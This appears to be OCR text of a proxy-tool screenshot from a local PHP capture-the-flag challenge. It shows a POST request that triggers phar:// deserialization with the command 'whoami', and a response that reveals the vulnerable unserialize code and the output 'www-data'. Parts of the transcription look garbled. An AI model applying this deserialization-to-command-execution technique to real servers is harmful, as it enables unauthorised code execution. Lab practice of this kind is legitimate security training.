 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /class.php?filename=phar://uploads/phar.atg HTTP/1.1
2 Host: 127.0.0.1:50063
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 10
19
20 wow=whoami
Search
0 highlights
Response
Pretty Raw Hex Render
\n
span style="color: #DD0000">
"Focus&nbsp;on&nbsp;the&nbsp;previous&nbsp;step!&lt;br&gt;"</span><
span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style=
"color: #0000BB">$data</span><span style="color: #007700">=</span><
span style="color: #0000BB">substr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">
'filename'</span><span style="color: #007700">],</span><span style=
"color: #0000BB">0</span><span style="color: #007700">,-</span><
span style="color: #0000BB">4</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">best64_decode</span><
span style="color: #007700">(</span><span style="color: #0000BB">
$data</span><span style="color: #007700">));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">
//&nbsp;You&nbsp;learn&nbsp;yesterday,&nbsp;you&nbsp;choose&nbsp;to
day,&nbsp;can&nbsp;you&nbsp;get&nbsp;to&nbsp;your&nbsp;future?<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
11 </span>
12 </code>Focus on the previous step!<br>You studied hard yesterday.<
br>And what you've done has given you a choice.<br>This is your
future.<br>www-data
13
Search
0 highlights